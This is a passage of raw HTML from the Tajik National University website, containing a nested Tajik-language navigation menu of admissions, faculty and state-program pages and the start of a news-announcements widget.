		<div class='iksm-terms-tree iksm-terms-tree--level-2 iksm-terms-tree--children' style=''><div class="iksm-terms-tree__inner">
        <div class="iksm-term iksm-term--id-5902 iksm-term--child" data-id="5902">
            <div class="iksm-term__inner" tabindex='0'>
                <a class="iksm-term__link" href='https://tnu.tj/index.php/tj/na-sha-va-oida-oi-abul-ba-doktorantura-phd/' target='_self' tabindex='-1'>
				            <div
              class="iksm-term__shifts"
              style="width:15px; min-width:15px; max-width:15px;"></div>
			        <span class="iksm-term__text">Нақша ва қоидаҳои қабул ба докторантураи Ph.D</span>
		            </a>
			        </div>
		        </div>

		</div></div>        </div>

		
        <div class="iksm-term iksm-term--id-1991 iksm-term--parent iksm-term--has-children" data-id="1991">
            <div class="iksm-term__inner" tabindex='0'>
                <a class="iksm-term__link" href='#' target='_self' tabindex='-1'>
				        <span class="iksm-term__text">Донишҷӯёни хориҷӣ</span>
		            </a>
			            <div class="iksm-term__toggle" tabindex="0">
                <span class="iksm-term__toggle__inner"><i class='iks-icon-chevron-1'></i></span>
            </div>
			        </div>
		<div class='iksm-terms-tree iksm-terms-tree--level-2 iksm-terms-tree--children' style=''><div class="iksm-terms-tree__inner">
        <div class="iksm-term iksm-term--id-5855 iksm-term--child" data-id="5855">
            <div class="iksm-term__inner" tabindex='0'>
                <a class="iksm-term__link" href='https://tnu.tj/index.php/tj/oida-oi-abul-1/' target='_self' tabindex='-1'>
				            <div
              class="iksm-term__shifts"
              style="width:15px; min-width:15px; max-width:15px;"></div>
			        <span class="iksm-term__text">Қоидаҳои қабул</span>
		            </a>
			        </div>
		        </div>

		
        <div class="iksm-term iksm-term--id-10736 iksm-term--child" data-id="10736">
            <div class="iksm-term__inner" tabindex='0'>
                <a class="iksm-term__link" href='https://tnu.tj/index.php/tj/nomg-i-u-at-oi-baroi-sha-rvandoni-hori/' target='_self' tabindex='-1'>
				            <div
              class="iksm-term__shifts"
              style="width:15px; min-width:15px; max-width:15px;"></div>
			        <span class="iksm-term__text">Номгўи ҳуҷҷатҳои барои шаҳрвандони хориҷӣ</span>
		            </a>
			        </div>
		        </div>

		</div></div>        </div>

		
        <div class="iksm-term iksm-term--id-1994 iksm-term--parent iksm-term--has-children" data-id="1994">
            <div class="iksm-term__inner" tabindex='0'>
                <a class="iksm-term__link" href='#' target='_self' tabindex='-1'>
				        <span class="iksm-term__text">Шyроҳои диссертатсионӣ</span>
		            </a>
			            <div class="iksm-term__toggle" tabindex="0">
                <span class="iksm-term__toggle__inner"><i class='iks-icon-chevron-1'></i></span>
            </div>
			        </div>
		<div class='iksm-terms-tree iksm-terms-tree--level-2 iksm-terms-tree--children' style=''><div class="iksm-terms-tree__inner">
        <div class="iksm-term iksm-term--id-1692 iksm-term--child" data-id="1692">
            <div class="iksm-term__inner" tabindex='0'>
                <a class="iksm-term__link" href='https://tnu.tj/index.php/tj/jeloni-difoi-risola-oi-ilm-t/' target='_self' tabindex='-1'>
				            <div
              class="iksm-term__shifts"
              style="width:15px; min-width:15px; max-width:15px;"></div>
			        <span class="iksm-term__text">Эълони ҳимояи рисолаҳои илмӣ (ҶТ)</span>
		            </a>
			        </div>
		        </div>

		
        <div class="iksm-term iksm-term--id-1691 iksm-term--child" data-id="1691">
            <div class="iksm-term__inner" tabindex='0'>
                <a class="iksm-term__link" href='https://tnu.tj/index.php/ru/objavlenija-o-zashhitah-rf/' target='_self' tabindex='-1'>
				            <div
              class="iksm-term__shifts"
              style="width:15px; min-width:15px; max-width:15px;"></div>
			        <span class="iksm-term__text">Эълони ҳимояи  рисолаҳои илмӣ (ФР)</span>
		            </a>
			        </div>
		        </div>

		</div></div>        </div>

		
        <div class="iksm-term iksm-term--id-2016 iksm-term--parent iksm-term--has-children" data-id="2016">
            <div class="iksm-term__inner" tabindex='0'>
                <a class="iksm-term__link" href='#' target='_self' tabindex='-1'>
				        <span class="iksm-term__text">Факултетҳо</span>
		            </a>
			            <div class="iksm-term__toggle" tabindex="0">
                <span class="iksm-term__toggle__inner"><i class='iks-icon-chevron-1'></i></span>
            </div>
			        </div>
		<div class='iksm-terms-tree iksm-terms-tree--level-2 iksm-terms-tree--children' style=''><div class="iksm-terms-tree__inner">
        <div class="iksm-term iksm-term--id-8569 iksm-term--child" data-id="8569">
            <div class="iksm-term__inner" tabindex='0'>
                <a class="iksm-term__link" href='https://mmf.tnu.tj/tj/asos/' target='_self' tabindex='-1'>
				            <div
              class="iksm-term__shifts"
              style="width:15px; min-width:15px; max-width:15px;"></div>
			        <span class="iksm-term__text">Механикаю математика</span>
		            </a>
			        </div>
		        </div>

		
        <div class="iksm-term iksm-term--id-2053 iksm-term--child" data-id="2053">
            <div class="iksm-term__inner" tabindex='0'>
                <a class="iksm-term__link" href='https://physical.tnu.tj/tj/asos/' target='_self' tabindex='-1'>
				            <div
              class="iksm-term__shifts"
              style="width:15px; min-width:15px; max-width:15px;"></div>
			        <span class="iksm-term__text">Физика</span>
		            </a>
			        </div>
		        </div>

		
        <div class="iksm-term iksm-term--id-2054 iksm-term--child" data-id="2054">
            <div class="iksm-term__inner" tabindex='0'>
                <a class="iksm-term__link" href='https://chemical.tnu.tj/tj/asos/' target='_self' tabindex='-1'>
				            <div
              class="iksm-term__shifts"
              style="width:15px; min-width:15px; max-width:15px;"></div>
			        <span class="iksm-term__text">Химия</span>
		            </a>
			        </div>
		        </div>

		
        <div class="iksm-term iksm-term--id-2055 iksm-term--child" data-id="2055">
            <div class="iksm-term__inner" tabindex='0'>
                <a class="iksm-term__link" href='https://biological.tnu.tj/tj/asos/' target='_self' tabindex='-1'>
				            <div
              class="iksm-term__shifts"
              style="width:15px; min-width:15px; max-width:15px;"></div>
			        <span class="iksm-term__text">Биология</span>
		            </a>
			        </div>
		        </div>

		
        <div class="iksm-term iksm-term--id-2056 iksm-term--child" data-id="2056">
            <div class="iksm-term__inner" tabindex='0'>
                <a class="iksm-term__link" href='https://medical.tnu.tj/tj/asos/' target='_self' tabindex='-1'>
				            <div
              class="iksm-term__shifts"
              style="width:15px; min-width:15px; max-width:15px;"></div>
			        <span class="iksm-term__text">Тиббӣ</span>
		            </a>
			        </div>
		        </div>

		
        <div class="iksm-term iksm-term--id-2057 iksm-term--child" data-id="2057">
            <div class="iksm-term__inner" tabindex='0'>
                <a class="iksm-term__link" href='https://pharmed.tnu.tj/tj/asos/' target='_self' tabindex='-1'>
				            <div
              class="iksm-term__shifts"
              style="width:15px; min-width:15px; max-width:15px;"></div>
			        <span class="iksm-term__text">Фарматсевтӣ</span>
		            </a>
			        </div>
		        </div>

		
        <div class="iksm-term iksm-term--id-2059 iksm-term--child" data-id="2059">
            <div class="iksm-term__inner" tabindex='0'>
                <a class="iksm-term__link" href='https://geological.tnu.tj/tj/asos/' target='_self' tabindex='-1'>
				            <div
              class="iksm-term__shifts"
              style="width:15px; min-width:15px; max-width:15px;"></div>
			        <span class="iksm-term__text">Геология</span>
		            </a>
			        </div>
		        </div>

		
        <div class="iksm-term iksm-term--id-2060 iksm-term--child" data-id="2060">
            <div class="iksm-term__inner" tabindex='0'>
                <a class="iksm-term__link" href='https://mo.tnu.tj/tj/asos/' target='_self' tabindex='-1'>
				            <div
              class="iksm-term__shifts"
              style="width:15px; min-width:15px; max-width:15px;"></div>
			        <span class="iksm-term__text">Муносибатҳои байналхалқӣ</span>
		            </a>
			        </div>
		        </div>

		
        <div class="iksm-term iksm-term--id-2061 iksm-term--child" data-id="2061">
            <div class="iksm-term__inner" tabindex='0'>
                <a class="iksm-term__link" href='https://historical.tnu.tj/tj/asos/' target='_self' tabindex='-1'>
				            <div
              class="iksm-term__shifts"
              style="width:15px; min-width:15px; max-width:15px;"></div>
			        <span class="iksm-term__text">Таърих</span>
		            </a>
			        </div>
		        </div>

		
        <div class="iksm-term iksm-term--id-2062 iksm-term--child" data-id="2062">
            <div class="iksm-term__inner" tabindex='0'>
                <a class="iksm-term__link" href='https://law.tnu.tj/tj/' target='_self' tabindex='-1'>
				            <div
              class="iksm-term__shifts"
              style="width:15px; min-width:15px; max-width:15px;"></div>
			        <span class="iksm-term__text">Ҳуқуқшиносӣ</span>
		            </a>
			        </div>
		        </div>

		
        <div class="iksm-term iksm-term--id-2063 iksm-term--child" data-id="2063">
            <div class="iksm-term__inner" tabindex='0'>
                <a class="iksm-term__link" href='https://philosophical.tnu.tj/tj/asos/' target='_self' tabindex='-1'>
				            <div
              class="iksm-term__shifts"
              style="width:15px; min-width:15px; max-width:15px;"></div>
			        <span class="iksm-term__text">Фалсафа</span>
		            </a>
			        </div>
		        </div>

		
        <div class="iksm-term iksm-term--id-2064 iksm-term--child" data-id="2064">
            <div class="iksm-term__inner" tabindex='0'>
                <a class="iksm-term__link" href='https://philol.tnu.tj/' target='_self' tabindex='-1'>
				            <div
              class="iksm-term__shifts"
              style="width:15px; min-width:15px; max-width:15px;"></div>
			        <span class="iksm-term__text">Филология</span>
		            </a>
			        </div>
		        </div>

		
        <div class="iksm-term iksm-term--id-2065 iksm-term--child" data-id="2065">
            <div class="iksm-term__inner" tabindex='0'>
                <a class="iksm-term__link" href='https://rus-filol.tnu.tj/tj/asos/' target='_self' tabindex='-1'>
				            <div
              class="iksm-term__shifts"
              style="width:15px; min-width:15px; max-width:15px;"></div>
			        <span class="iksm-term__text">Филологияи рус</span>
		            </a>
			        </div>
		        </div>

		
        <div class="iksm-term iksm-term--id-2066 iksm-term--child" data-id="2066">
            <div class="iksm-term__inner" tabindex='0'>
                <a class="iksm-term__link" href='https://zoa.tnu.tj/tj/asos/' target='_self' tabindex='-1'>
				            <div
              class="iksm-term__shifts"
              style="width:15px; min-width:15px; max-width:15px;"></div>
			        <span class="iksm-term__text">Забонҳои Осиё ва Аврупо</span>
		            </a>
			        </div>
		        </div>

		
        <div class="iksm-term iksm-term--id-2068 iksm-term--child" data-id="2068">
            <div class="iksm-term__inner" tabindex='0'>
                <a class="iksm-term__link" href='http://journalism.tnu.tj/' target='_self' tabindex='-1'>
				            <div
              class="iksm-term__shifts"
              style="width:15px; min-width:15px; max-width:15px;"></div>
			        <span class="iksm-term__text">Журналистика</span>
		            </a>
			        </div>
		        </div>

		
        <div class="iksm-term iksm-term--id-2069 iksm-term--child" data-id="2069">
            <div class="iksm-term__inner" tabindex='0'>
                <a class="iksm-term__link" href='https://economic.tnu.tj/tj/asos/' target='_self' tabindex='-1'>
				            <div
              class="iksm-term__shifts"
              style="width:15px; min-width:15px; max-width:15px;"></div>
			        <span class="iksm-term__text">Иқтисод ва идора</span>
		            </a>
			        </div>
		        </div>

		
        <div class="iksm-term iksm-term--id-2070 iksm-term--child" data-id="2070">
            <div class="iksm-term__inner" tabindex='0'>
                <a class="iksm-term__link" href='https://fmi.tnu.tj/tj/asos/' target='_self' tabindex='-1'>
				            <div
              class="iksm-term__shifts"
              style="width:15px; min-width:15px; max-width:15px;"></div>
			        <span class="iksm-term__text">Молиявию иқтисодӣ</span>
		            </a>
			        </div>
		        </div>

		
        <div class="iksm-term iksm-term--id-8571 iksm-term--child" data-id="8571">
            <div class="iksm-term__inner" tabindex='0'>
                <a class="iksm-term__link" href='https://uef.tnu.tj/tj/asos/' target='_self' tabindex='-1'>
				            <div
              class="iksm-term__shifts"
              style="width:15px; min-width:15px; max-width:15px;"></div>
			        <span class="iksm-term__text">Баҳисобгирӣ ва иқтисоди рақамӣ</span>
		            </a>
			        </div>
		        </div>

		
        <div class="iksm-term iksm-term--id-2072 iksm-term--child" data-id="2072">
            <div class="iksm-term__inner" tabindex='0'>
                <a class="iksm-term__link" href='https://bsu.tnu.tj/tj/asos/' target='_self' tabindex='-1'>
				            <div
              class="iksm-term__shifts"
              style="width:15px; min-width:15px; max-width:15px;"></div>
			        <span class="iksm-term__text">ФМ ДМТ бо МТО Белорус</span>
		            </a>
			        </div>
		        </div>

		</div></div>        </div>

		
        <div class="iksm-term iksm-term--id-2609 iksm-term--parent" data-id="2609">
            <div class="iksm-term__inner" tabindex='0'>
                <a class="iksm-term__link" href='https://tnu.tj/index.php/tj/chorabini-o/' target='_self' tabindex='-1'>
				        <span class="iksm-term__text">Конференсия</span>
		            </a>
			        </div>
		        </div>

		
        <div class="iksm-term iksm-term--id-3174 iksm-term--parent iksm-term--has-children" data-id="3174">
            <div class="iksm-term__inner" tabindex='0'>
                <a class="iksm-term__link" href='#' target='_self' tabindex='-1'>
				        <span class="iksm-term__text">Ибтикороти Пешвои миллат</span>
		            </a>
			            <div class="iksm-term__toggle" tabindex="0">
                <span class="iksm-term__toggle__inner"><i class='iks-icon-chevron-1'></i></span>
            </div>
			        </div>
		<div class='iksm-terms-tree iksm-terms-tree--level-2 iksm-terms-tree--children' style=''><div class="iksm-terms-tree__inner">
        <div class="iksm-term iksm-term--id-4745 iksm-term--child" data-id="4745">
            <div class="iksm-term__inner" tabindex='0'>
                <a class="iksm-term__link" href='https://tnu.tj/index.php/tj/furu-i-sub-i-dono/' target='_self' tabindex='-1'>
				            <div
              class="iksm-term__shifts"
              style="width:15px; min-width:15px; max-width:15px;"></div>
			        <span class="iksm-term__text">«Фуруғи субҳи доноӣ…»</span>
		            </a>
			        </div>
		        </div>

		
        <div class="iksm-term iksm-term--id-16851 iksm-term--child" data-id="16851">
            <div class="iksm-term__inner" tabindex='0'>
                <a class="iksm-term__link" href='https://tnu.tj/index.php/tj/ilm-fur-i-marifat/' target='_self' tabindex='-1'>
				            <div
              class="iksm-term__shifts"
              style="width:15px; min-width:15px; max-width:15px;"></div>
			        <span class="iksm-term__text">“Илм – фурӯғи маърифат”</span>
		            </a>
			        </div>
		        </div>

		
        <div class="iksm-term iksm-term--id-80055 iksm-term--child" data-id="80055">
            <div class="iksm-term__inner" tabindex='0'>
                <a class="iksm-term__link" href='https://tnu.tj/index.php/tj/sho-nomahon/' target='_self' tabindex='-1'>
				            <div
              class="iksm-term__shifts"
              style="width:15px; min-width:15px; max-width:15px;"></div>
			        <span class="iksm-term__text">«Шоҳномахонӣ»</span>
		            </a>
			        </div>
		        </div>

		
        <div class="iksm-term iksm-term--id-4748 iksm-term--child iksm-term--has-children" data-id="4748">
            <div class="iksm-term__inner" tabindex='0'>
                <a class="iksm-term__link" href='https://tnu.tj/index.php/tj/5500-solagii-sarazm/' target='_self' tabindex='-1'>
				            <div
              class="iksm-term__shifts"
              style="width:15px; min-width:15px; max-width:15px;"></div>
			        <span class="iksm-term__text">5500-солагии Саразм</span>
		            </a>
			            <div class="iksm-term__toggle" tabindex="0">
                <span class="iksm-term__toggle__inner"><i class='iks-icon-chevron-1'></i></span>
            </div>
			        </div>
		<div class='iksm-terms-tree iksm-terms-tree--level-3 iksm-terms-tree--children' style=''><div class="iksm-terms-tree__inner">
        <div class="iksm-term iksm-term--id-4751 iksm-term--child" data-id="4751">
            <div class="iksm-term__inner" tabindex='0'>
                <a class="iksm-term__link" href='https://tnu.tj/index.php/tj/sarazm-mavzei-sajjo-at-va-omili-rushdi-i-tisodijot/' target='_self' tabindex='-1'>
				            <div
              class="iksm-term__shifts"
              style="width:30px; min-width:30px; max-width:30px;"></div>
			        <span class="iksm-term__text">Саразм – мавзеи сайёҳат ва омили рушди иқтисодиёт</span>
		            </a>
			        </div>
		        </div>

		
        <div class="iksm-term iksm-term--id-4754 iksm-term--child" data-id="4754">
            <div class="iksm-term__inner" tabindex='0'>
                <a class="iksm-term__link" href='https://tnu.tj/index.php/tj/prezident-va-sarazm/' target='_self' tabindex='-1'>
				            <div
              class="iksm-term__shifts"
              style="width:30px; min-width:30px; max-width:30px;"></div>
			        <span class="iksm-term__text">Президент ва Саразм..</span>
		            </a>
			        </div>
		        </div>

		
        <div class="iksm-term iksm-term--id-10846 iksm-term--child" data-id="10846">
            <div class="iksm-term__inner" tabindex='0'>
                <a class="iksm-term__link" href='https://tnu.tj/index.php/tj/suhanron-ba-munosibati-5500-solagii-sarazm/' target='_self' tabindex='-1'>
				            <div
              class="iksm-term__shifts"
              style="width:30px; min-width:30px; max-width:30px;"></div>
			        <span class="iksm-term__text">Суханронӣ ба муносибати 5500 — солагии Саразм</span>
		            </a>
			        </div>
		        </div>

		
        <div class="iksm-term iksm-term--id-4757 iksm-term--child" data-id="4757">
            <div class="iksm-term__inner" tabindex='0'>
                <a class="iksm-term__link" href='https://tnu.tj/index.php/tj/ra-monal-sharif-sarazm-dar-osijoi-mijona-jodgorii-be-amtost/' target='_self' tabindex='-1'>
				            <div
              class="iksm-term__shifts"
              style="width:30px; min-width:30px; max-width:30px;"></div>
			        <span class="iksm-term__text">Раҳмоналӣ Шарифӣ: саразм дар осиёи миёна ёдгории беҳамтост!</span>
		            </a>
			        </div>
		        </div>

		
        <div class="iksm-term iksm-term--id-4760 iksm-term--child" data-id="4760">
            <div class="iksm-term__inner" tabindex='0'>
                <a class="iksm-term__link" href='https://tnu.tj/index.php/tj/sarazm-o-ozi-tamadduni-to-ikon/' target='_self' tabindex='-1'>
				            <div
              class="iksm-term__shifts"
              style="width:30px; min-width:30px; max-width:30px;"></div>
			        <span class="iksm-term__text">Саразм – оғози тамаддуни тоҷикон</span>
		            </a>
			        </div>
		        </div>

		</div></div>        </div>

		
        <div class="iksm-term iksm-term--id-4766 iksm-term--child" data-id="4766">
            <div class="iksm-term__inner" tabindex='0'>
                <a class="iksm-term__link" href='https://tnu.tj/index.php/tj/ob-baroi-aet/' target='_self' tabindex='-1'>
				            <div
              class="iksm-term__shifts"
              style="width:15px; min-width:15px; max-width:15px;"></div>
			        <span class="iksm-term__text">“Об- барои ҳаёт”</span>
		            </a>
			        </div>
		        </div>

		
        <div class="iksm-term iksm-term--id-4769 iksm-term--child" data-id="4769">
            <div class="iksm-term__inner" tabindex='0'>
                <a class="iksm-term__link" href='https://tnu.tj/index.php/tj/sol-oi-rushdi-de-ot-sajjo-va-unar-oi-mardum-jelon-gardidani-sol-oi-2019-2021/' target='_self' tabindex='-1'>
				            <div
              class="iksm-term__shifts"
              style="width:15px; min-width:15px; max-width:15px;"></div>
			        <span class="iksm-term__text">«Солҳои рушди деҳот, сайёҳӣ ва ҳунарҳои мардумӣ» ,солҳои 2019-2021</span>
		            </a>
			        </div>
		        </div>

		
        <div class="iksm-term iksm-term--id-8189 iksm-term--child" data-id="8189">
            <div class="iksm-term__inner" tabindex='0'>
                <a class="iksm-term__link" href='https://tnu.tj/index.php/tj/sol-oi-2020-2040-bistsolai-om-zish-va-rushdi-fan-oi-tabiatshinos-da-i-va-rijoz-dar-so-ai-ilmu-maorif/' target='_self' tabindex='-1'>
				            <div
              class="iksm-term__shifts"
              style="width:15px; min-width:15px; max-width:15px;"></div>
			        <span class="iksm-term__text">Солҳои 2020-2040 — “Бистсолаи омӯзиш ва рушди фанҳои табиатшиносӣ, дақиқ ва риёзӣ дар соҳаи илму маориф”</span>
		            </a>
			        </div>
		        </div>

		
        <div class="iksm-term iksm-term--id-29416 iksm-term--child iksm-term--has-children" data-id="29416">
            <div class="iksm-term__inner" tabindex='0'>
                <a class="iksm-term__link" href='https://tnu.tj/index.php/tj/sol-oi-rushdi-sanoat-jelon-namudani-sol-oi-2022-2026/' target='_self' tabindex='-1'>
				            <div
              class="iksm-term__shifts"
              style="width:15px; min-width:15px; max-width:15px;"></div>
			        <span class="iksm-term__text">«Солҳои рушди саноат» эълон намудани солҳои 2022-2026</span>
		            </a>
			            <div class="iksm-term__toggle" tabindex="0">
                <span class="iksm-term__toggle__inner"><i class='iks-icon-chevron-1'></i></span>
            </div>
			        </div>
		<div class='iksm-terms-tree iksm-terms-tree--level-3 iksm-terms-tree--children' style=''><div class="iksm-terms-tree__inner">
        <div class="iksm-term iksm-term--id-29434 iksm-term--child" data-id="29434">
            <div class="iksm-term__inner" tabindex='0'>
                <a class="iksm-term__link" href='https://tnu.tj/index.php/tj/farmoni-prezidenti-um-urii-to-ikiston-dar-borai-sol-oi-rushdi-sanoat-jelon-namudani-sol-oi-2022-2026/' target='_self' tabindex='-1'>
				            <div
              class="iksm-term__shifts"
              style="width:30px; min-width:30px; max-width:30px;"></div>
			        <span class="iksm-term__text">ФАРМОНИ ПРЕЗИДЕНТИ ҶУМҲУРИИ ТОҶИКИСТОН Дар бораи «Солҳои рушди саноат» эълон намудани солҳои 2022-2026</span>
		            </a>
			        </div>
		        </div>

		</div></div>        </div>

		
        <div class="iksm-term iksm-term--id-46214 iksm-term--child" data-id="46214">
            <div class="iksm-term__inner" tabindex='0'>
                <a class="iksm-term__link" href='https://tnu.tj/index.php/tj/coli-2025-amchun-soli-bajnalmilalii-ifzi-pirjah-o/' target='_self' tabindex='-1'>
				            <div
              class="iksm-term__shifts"
              style="width:15px; min-width:15px; max-width:15px;"></div>
			        <span class="iksm-term__text">2025 – Соли байналмилалии ҳифзи пиряхҳо</span>
		            </a>
			        </div>
		        </div>

		
        <div class="iksm-term iksm-term--id-64017 iksm-term--child" data-id="64017">
            <div class="iksm-term__inner" tabindex='0'>
                <a class="iksm-term__link" href='https://tnu.tj/index.php/tj/soli-2024-soli-marifati-u-u/' target='_self' tabindex='-1'>
				            <div
              class="iksm-term__shifts"
              style="width:15px; min-width:15px; max-width:15px;"></div>
			        <span class="iksm-term__text">Соли 2024 – Соли маърифати ҳуқуқӣ</span>
		            </a>
			        </div>
		        </div>

		
        <div class="iksm-term iksm-term--id-74584 iksm-term--child" data-id="74584">
            <div class="iksm-term__inner" tabindex='0'>
                <a class="iksm-term__link" href='https://tnu.tj/index.php/tj/2025-2030-sol-oi-rushdi-i-tisodi-ra-am-va-innovatsija/' target='_self' tabindex='-1'>
				            <div
              class="iksm-term__shifts"
              style="width:15px; min-width:15px; max-width:15px;"></div>
			        <span class="iksm-term__text"> 2025 – 2030 «Солҳои рушди иқтисоди рақамӣ ва инноватсия»</span>
		            </a>
			        </div>
		        </div>

		</div></div>        </div>

		
        <div class="iksm-term iksm-term--id-19616 iksm-term--parent" data-id="19616">
            <div class="iksm-term__inner" tabindex='0'>
                <a class="iksm-term__link" href='https://tnu.tj/index.php/tj/30-soli-isti-lolijat/' target='_self' tabindex='-1'>
				        <span class="iksm-term__text">35 - солагии Истиқлол</span>
		            </a>
			        </div>
		        </div>

		
        <div class="iksm-term iksm-term--id-48047 iksm-term--parent" data-id="48047">
            <div class="iksm-term__inner" tabindex='0'>
                <a class="iksm-term__link" href='https://tnu.tj/index.php/tj/amri-prezidenti-um-urii-to-ikiston-dar-borai-barguzor-kardani-ozmun-oi-um-urijavi/' target='_self' tabindex='-1'>
				        <span class="iksm-term__text">Амрҳои Президент дар бораи баргузори  озмунҳои ҷумҳуриявӣ</span>
		            </a>
			        </div>
		        </div>

		
        <div class="iksm-term iksm-term--id-42457 iksm-term--parent" data-id="42457">
            <div class="iksm-term__inner" tabindex='0'>
                <a class="iksm-term__link" href='https://tnu.tj/index.php/tj/na-shai-orabini-oi-i-roi-barnomashoi-davlat/' target='_self' tabindex='-1'>
				        <span class="iksm-term__text">Нақшаи чорабиниҳои иҷрои барномаҳои давлатӣ</span>
		            </a>
			        </div>
		        </div>

		
        <div class="iksm-term iksm-term--id-74597 iksm-term--parent iksm-term--has-children" data-id="74597">
            <div class="iksm-term__inner" tabindex='0'>
                <a class="iksm-term__link" href='https://tnu.tj/index.php/tj/tundgaron-va-jekstremizm/' target='_self' tabindex='-1'>
				        <span class="iksm-term__text">Татбиқи стратегияҳо</span>
		            </a>
			            <div class="iksm-term__toggle" tabindex="0">
                <span class="iksm-term__toggle__inner"><i class='iks-icon-chevron-1'></i></span>
            </div>
			        </div>
		<div class='iksm-terms-tree iksm-terms-tree--level-2 iksm-terms-tree--children' style=''><div class="iksm-terms-tree__inner">
        <div class="iksm-term iksm-term--id-79837 iksm-term--child" data-id="79837">
            <div class="iksm-term__inner" tabindex='0'>
                <a class="iksm-term__link" href='https://tnu.tj/index.php/tj/sanad-oi-mejorii-u-u-oid-ba-mu-ovimat-bo-korrupsija-dar-um-urii-to-ikiston/' target='_self' tabindex='-1'>
				            <div
              class="iksm-term__shifts"
              style="width:15px; min-width:15px; max-width:15px;"></div>
			        <span class="iksm-term__text">САНАДҲОИ МЕЪЁРИИ ҲУҚУҚӢ ОИД БА МУҚОВИМАТ БО КОРРУПСИЯ ДАР ҶТ</span>
		            </a>
			        </div>
		        </div>

		
        <div class="iksm-term iksm-term--id-79840 iksm-term--child" data-id="79840">
            <div class="iksm-term__inner" tabindex='0'>
                <a class="iksm-term__link" href='https://tnu.tj/index.php/tj/sanad-oi-mejorii-u-u-oid-ba-mu-ovimat-bo-terrorizm-va-jekstremizm-dar-um-urii-to-ikiston/' target='_self' tabindex='-1'>
				            <div
              class="iksm-term__shifts"
              style="width:15px; min-width:15px; max-width:15px;"></div>
			        <span class="iksm-term__text">САНАДҲОИ МЕЪЁРИИ ҲУҚУҚӢ ОИД БА МУҚОВИМАТ БО ТЕРРОРИЗМ ВА ЭКСТРЕМИЗМ ДАР ҶТ</span>
		            </a>
			        </div>
		        </div>

		</div></div>        </div>

		</div></div></div><div id="iksm_data_args" class="data-args"  data-collapse_children_terms='1' data-collapse_other_terms='1' data-collapse_animation_duration='400' data-expand_animation_duration='400'></div></div></aside><div class="td_block_wrap td_block_7 td_block_widget td_uid_2_697b5e6d72305_rand td-pb-border-top td_block_template_1 td-column-1 td_block_padding"  data-td-block-uid="td_uid_2_697b5e6d72305" ><script>var block_td_uid_2_697b5e6d72305 = new tdBlock();
block_td_uid_2_697b5e6d72305.id = "td_uid_2_697b5e6d72305";
block_td_uid_2_697b5e6d72305.atts = '{"custom_title":"\u042d\u044a\u043b\u043e\u043d\u04b3\u043e","custom_url":"","block_template_id":"","header_color":"#","header_text_color":"#","accent_text_color":"#","m6_tl":"","limit":"6","offset":"","el_class":"","post_ids":"","category_id":"67","category_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","sort":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","ajax_pagination":"","ajax_pagination_infinite_stop":"","pll_lang":"tj","class":"td_block_widget td_uid_2_697b5e6d72305_rand","separator":"","show_modified_date":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","m6f_title_font_header":"","m6f_title_font_title":"Article title","m6f_title_font_settings":"","m6f_title_font_family":"","m6f_title_font_size":"","m6f_title_font_line_height":"","m6f_title_font_style":"","m6f_title_font_weight":"","m6f_title_font_transform":"","m6f_title_font_spacing":"","m6f_title_":"","m6f_cat_font_title":"Article category tag","m6f_cat_font_settings":"","m6f_cat_font_family":"","m6f_cat_font_size":"","m6f_cat_font_line_height":"","m6f_cat_font_style":"","m6f_cat_font_weight":"","m6f_cat_font_transform":"","m6f_cat_font_spacing":"","m6f_cat_":"","m6f_meta_font_title":"Article meta info","m6f_meta_font_settings":"","m6f_meta_font_family":"","m6f_meta_font_size":"","m6f_meta_font_line_height":"","m6f_meta_font_style":"","m6f_meta_font_weight":"","m6f_meta_font_transform":"","m6f_meta_font_spacing":"","m6f_meta_":"","css":"","tdc_css":"","td_column_number":1,"color_preset":"","border_top":"","tdc_css_class":"td_uid_2_697b5e6d72305_rand","tdc_css_class_style":"td_uid_2_697b5e6d72305_rand_style"}';
block_td_uid_2_697b5e6d72305.td_column_number = "1";
block_td_uid_2_697b5e6d72305.block_type = "td_block_7";
block_td_uid_2_697b5e6d72305.post_count = "6";
block_td_uid_2_697b5e6d72305.found_posts = "106";
block_td_uid_2_697b5e6d72305.header_color = "#";
block_td_uid_2_697b5e6d72305.ajax_pagination_infinite_stop = "";
block_td_uid_2_697b5e6d72305.max_num_pages = "18";
tdBlocksArray.push(block_td_uid_2_697b5e6d72305);
</script><div class="td-block-title-wrap"><h4 class="block-title td-block-title"><span class="td-pulldown-size">Эълонҳо</span></h4></div><div id=td_uid_2_697b5e6d72305 class="td_block_inner">

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://tnu.tj/index.php/tj/di-at-di-at-di-at/" rel="bookmark" class="td-image-wrap" title="ДИҚҚАТ! ДИҚҚАТ! ДИҚҚАТ!"><img class="entry-thumb" src="[data-uri]" alt="" title="ДИҚҚАТ! ДИҚҚАТ! ДИҚҚАТ!" data-type="image_tag" data-img-url="https://tnu.tj/wp-content/uploads/2025/12/589828949_122261581094208096_3211632113297693609_n-100x70.jpg"  width="100" height="70" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://tnu.tj/index.php/tj/di-at-di-at-di-at/" rel="bookmark" title="ДИҚҚАТ! ДИҚҚАТ! ДИҚҚАТ!">ДИҚҚАТ! ДИҚҚАТ! ДИҚҚАТ!</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-11-28T08:26:00+00:00" >28.11.2025</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

